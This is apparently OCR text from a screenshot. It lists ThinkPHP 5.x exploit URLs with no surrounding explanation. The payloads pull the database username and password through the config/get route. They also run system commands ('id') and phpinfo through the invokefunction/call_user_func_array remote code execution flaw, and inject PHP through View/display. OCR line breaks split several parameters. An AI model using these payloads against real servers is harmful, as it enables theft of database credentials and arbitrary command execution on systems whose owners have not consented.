
http://192.168.1.1/thinkphp/public/?s=.|think\config/get&na
me=database.username
http://192.168.1.1/thinkphp/public/?s=.|think\config/get&na
me=database.password
http://url/to/thinkphp_5.0.22/?s=index/\think\app/invokefun
ction&function=call_user_func_array&vars[0]=system&var
s[1][]=id
http://url/to/thinkphp_5.0.22/?s=index/\think\app/invokefun
ction&function=call_user_func_array&vars[0]=phpinfo&va
rs[1][]=1
Thinkphp 5
http://127.0.0.1/tp5/public/?s=index/\think\View/display&co
ntent=%22%3C?%3E%3C?php%20phpinfo();?%3E&data=